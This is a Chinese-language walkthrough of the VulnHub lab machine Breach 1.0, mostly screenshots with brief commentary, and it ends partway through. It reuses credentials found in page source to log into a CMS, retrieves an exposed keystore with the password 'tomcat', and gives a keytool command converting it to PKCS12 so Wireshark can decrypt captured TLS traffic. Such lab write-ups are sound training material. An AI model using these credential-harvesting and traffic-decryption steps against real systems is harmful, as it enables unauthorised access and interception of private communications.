vulnhub >_ Breach_1.0

Breach_1.0

简单扫描发现所有端口都是开放的。所以反而没什么意义。



从web入手

先看主页



pgibbons:damnitfeel$goodtobeagang$ta

一套凭证



查看其他页面





一些图片





提示查看源码,主页的源码已经查看过了,继续



一个cms



尝试之前得到的凭证登录,成功,查看收件箱



重要文件会发布在admin portal中,并且admin的密码非常安全。admin叫bill



可能存在一套IDS/IPS系统,并且相关账户线索michael



哈~~ssl证书。并且得知了可能存在的两个域名breach.local以及initech.com



192.168.110.140/.keystore

查看一下

显然,并不能直接继续使用导出,,需要密钥。





继续在页面查看。发现了一些极难注意到的信息。

这个页面需要在确认了初次登录时的选项后才会出现,一般不会去瞎点的人基本不会去点这个提交的按钮,因为要留着抓包查看会发生什么。一开始很难注意到。这个真的。。。很可以。



别名,storepassword和key密钥都被设置为tomcat



那么我们需要ssl证书,才能读取ssl流量包中被加密的数据。

我们之前得到了ssl证书。





使用tomcat作为密钥将ssl证书导出为PKC12格式用来导入小鲨鱼wireshark解密被加密的通信数据

这里注意端口是8443,导入证书时要用到。



首先导出,依照之前的线索,导出所需的为tomcat,别名alias tomcat

keytool -v -importkeystore -srckeystore keystore -srcalias tomcat -destkeystore ssl_breach.p12 -deststoretype PKCS12

为了方便,我们为新文件使用的加密密码仍然设置为tomcat

现在将新生成的PKCS12文件导入wireshark

忽然心血来潮想画一下。嘎嘎



重新跟随tls流,

